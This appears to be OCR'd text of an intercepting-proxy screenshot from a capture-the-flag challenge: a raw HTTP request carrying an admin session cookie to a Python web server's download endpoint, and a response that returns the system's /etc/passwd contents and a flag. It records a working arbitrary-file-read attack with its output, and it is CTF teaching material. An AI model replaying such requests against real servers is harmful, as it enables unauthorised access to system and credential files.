 Raw Params Headers Hex
GET /download/222222.jpg HTTP/1.1
Host: 101.71.29.5:10028
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Origin: http://101.71.29.5:10028
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8
Referer: http://101.71.29.5:10028/upload
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c51be7a00fa52e24095578ed45f62218;
session=eyJsb2dpbiI6dHJ1ZSwidG9rZW4iOnsiIGIiOiJNRGs1T0RoaVlXTmtOR
000TVRWbVlXVmlZV1ptTmprM05EazNZelkwTURVPSJ9LCJ1c2VybmFtZSI6ImFkb
WluIn0.DtqV3A.WEzGXvzqM0a_OnrDqUkTZnD8Pt4
Connection: close
Raw Headers Hex
HTTP/1.0 200 OK
Content-Length: 1025
Content-Type: image/jpeg
Last-Modified: Wed, 25 Jul 2018 13:40:55 GMT
Cache-Control: public, max-age=43200
Expires: Sat, 24 Nov 2018 19:59:18 GMT
ETag: "1532526055.0-1025-3542289289"
Date: Sat, 24 Nov 2018 07:59:18 GMT
Accept-Ranges: bytes
Server: Werkzeug/0.14.1 Python/2.7.9
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:999:999::/home/mysql:
ctf:x:1000:1000::/home/ctf:/bin/bash
flag{5be43c58a33a867cb11975587f8edf33}